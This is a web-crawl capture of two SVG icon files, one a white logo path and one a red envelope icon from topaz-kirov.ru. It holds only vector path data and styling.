<svg width="24" height="16" viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.405 12.865C22.8611 11.7695 22.1444 10.7688 21.2825 9.90128C20.9892 9.56032 20.6453 9.22383 20.3768 8.96116L20.3393 8.92446C20.2008 8.78895 20.0864 8.67644 19.9928 8.5795C21.1713 6.94074 22.18 5.18595 23.003 3.34222L23.0362 3.26783L23.0595 3.18976C23.1676 2.82687 23.2922 2.1368 22.8515 1.51317C22.396 0.868589 21.6666 0.752342 21.1782 0.752342H18.9311C18.4627 0.730866 17.9988 0.857507 17.6058 1.11498C17.2098 1.37439 16.9069 1.75278 16.7402 2.1951C16.2563 3.34779 15.6508 4.4442 14.9347 5.46598V2.83269C14.9347 2.4923 14.9027 1.92289 14.5382 1.44229C14.1018 0.866854 13.4707 0.752342 13.0326 0.752342H9.46708C9.00771 0.741718 8.56094 0.905974 8.2176 1.21259C7.866 1.52659 7.65052 1.96521 7.61687 2.43543L7.61369 2.47997V2.52463C7.61369 3.01011 7.80606 3.36822 7.95975 3.59344C8.02856 3.69427 8.10216 3.78606 8.14865 3.84403L8.15938 3.85741C8.20895 3.91923 8.24204 3.96049 8.27525 4.00566C8.3626 4.12448 8.48824 4.30768 8.52379 4.78174V6.2547C7.9091 5.24423 7.26066 3.89957 6.77276 2.46344L6.76527 2.4414L6.75697 2.41965C6.63532 2.10103 6.4402 1.63743 6.04941 1.28266C5.59288 0.868212 5.0529 0.752342 4.56182 0.752342H2.28187C1.78506 0.752342 1.18613 0.868566 0.739237 1.33999C0.299773 1.80358 0.25 2.35907 0.25 2.65442V2.78755L0.278039 2.91769C0.909544 5.84881 2.21076 8.59368 4.07946 10.9377C4.92668 12.2737 6.07468 13.3936 7.43213 14.2075C8.81124 15.0345 10.3671 15.5219 11.9715 15.6297L12.0133 15.6325H12.0553C12.7811 15.6325 13.5378 15.5699 14.1068 15.1907C14.8744 14.6792 14.9347 13.8936 14.9347 13.5021V12.3642C15.1317 12.5234 15.3761 12.7378 15.6753 13.0259C16.037 13.3879 16.325 13.7016 16.572 13.9754L16.7038 14.122L16.7046 14.1228C16.8964 14.3364 17.0852 14.5467 17.2571 14.7195C17.4732 14.9367 17.7396 15.1761 18.0745 15.3529C18.4371 15.5444 18.8177 15.631 19.222 15.631H21.5035C21.9841 15.631 22.6735 15.5173 23.1582 14.9554C23.6864 14.343 23.6461 13.5924 23.48 13.053L23.4501 12.956L23.405 12.865ZM17.6857 12.9706C17.4289 12.6859 17.1192 12.3484 16.7278 11.9571L16.7246 11.9539C15.3685 10.6464 14.7348 10.4186 14.2868 10.4186C14.0485 10.4186 13.7848 10.4454 13.6137 10.6585C13.5329 10.7591 13.4905 10.8805 13.4667 11.007C13.4429 11.1333 13.4347 11.2816 13.4347 11.4505V13.5021C13.4347 13.7569 13.3928 13.8639 13.275 13.9425C13.118 14.0471 12.7825 14.1319 12.0637 14.1325C10.6993 14.0395 9.37641 13.6244 8.20349 12.9211C7.02817 12.2164 6.03709 11.2425 5.31187 10.0797L5.30398 10.0671L5.29464 10.0554C3.55337 7.88813 2.34003 5.34571 1.7503 2.6291C1.7535 2.49814 1.78187 2.42045 1.82784 2.37195C1.87521 2.32198 1.98999 2.25234 2.28187 2.25234H4.56182C4.81544 2.25234 4.9467 2.30751 5.04117 2.39327C5.14827 2.4905 5.24116 2.65561 5.35401 2.95042C5.91362 4.5964 6.67038 6.13568 7.387 7.26751C7.74518 7.83323 8.09769 8.30409 8.41529 8.63685C8.57383 8.80295 8.72932 8.94063 8.8777 9.03848C9.02132 9.13319 9.18414 9.20789 9.35158 9.20789C9.43994 9.20789 9.54328 9.1988 9.64279 9.15475C9.74983 9.10735 9.83291 9.02837 9.89158 8.92253C9.99536 8.7353 10.0238 8.45798 10.0238 8.0947V4.73099L10.0233 4.7231C9.97146 3.90476 9.72439 3.44443 9.48381 3.11718C9.43108 3.04546 9.37909 2.98068 9.33359 2.92399L9.32113 2.90846C9.27117 2.84616 9.23142 2.79582 9.19876 2.74795C9.13891 2.66024 9.11571 2.59909 9.11381 2.53356C9.12162 2.45578 9.15828 2.38361 9.21675 2.33139C9.27744 2.27719 9.35686 2.24897 9.43816 2.25234H13.0326C13.2387 2.25234 13.3081 2.30262 13.343 2.34868C13.3923 2.4137 13.4347 2.54893 13.4347 2.83269V7.3613C13.4347 7.89924 13.6827 8.26339 14.0428 8.26339C14.4572 8.26339 14.7559 8.01195 15.2783 7.4896L15.287 7.48088L15.2948 7.47135C16.4656 6.04356 17.4225 4.45298 18.1347 2.74943L18.1392 2.73666C18.1928 2.58613 18.2941 2.45726 18.4278 2.3697C18.5614 2.28215 18.72 2.24072 18.8794 2.25175L18.8881 2.25234H21.1782C21.4905 2.25234 21.5933 2.33183 21.6265 2.37884C21.6618 2.42885 21.6864 2.53604 21.6264 2.74625C20.8053 4.58266 19.7899 6.32579 18.598 7.94636L18.5905 7.95784C18.4748 8.13478 18.3479 8.33056 18.3295 8.55539C18.3098 8.7968 18.4143 9.01625 18.597 9.2515C18.7302 9.44844 19.0049 9.71733 19.2836 9.99012L19.3099 10.0158C19.6021 10.3018 19.9186 10.6116 20.1727 10.9116L20.1795 10.9195L20.1869 10.9269C20.9444 11.6825 21.5743 12.556 22.052 13.5132C22.1283 13.7738 22.0816 13.907 22.0223 13.9757C21.953 14.0561 21.7976 14.131 21.5035 14.131H19.222C19.0438 14.131 18.9063 14.0959 18.7749 14.0265C18.638 13.9542 18.4972 13.8392 18.3206 13.6617C18.1784 13.5187 18.023 13.3457 17.8334 13.1348C17.7864 13.0825 17.7373 13.0277 17.6857 12.9706Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/hint.svg
body_size: 624
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD162D;}
</style>
<path class="st0" d="M464,71.3H48c-26.5,0-48,21.5-48,48v273.5c0,26.5,21.5,48,48,48h416c26.5,0,48-21.5,48-48V119.3
	C512,92.9,490.5,71.3,464,71.3z M48,103.3h25.4h52.2h260.7h52.2H464c0.9,0,1.9,0.1,2.8,0.3L296.4,235.8L270.3,256L256,267.1
	L241.7,256l-26.1-20.2L45.2,103.6C46.1,103.4,47.1,103.3,48,103.3z M32,133.8L189.5,256L32,378.2V133.8z M464,408.8h-25.2h-52.2
	H125.4H73.2H48c-1,0-2-0.1-3-0.3l170.6-132.3l14.3,11.1h0c15.4,11.9,36.8,11.9,52.2,0l0,0l14.3-11.1L467,408.6
	C466,408.7,465,408.8,464,408.8z M480,378.2L322.5,256L480,133.8V378.2z"/>
</svg>
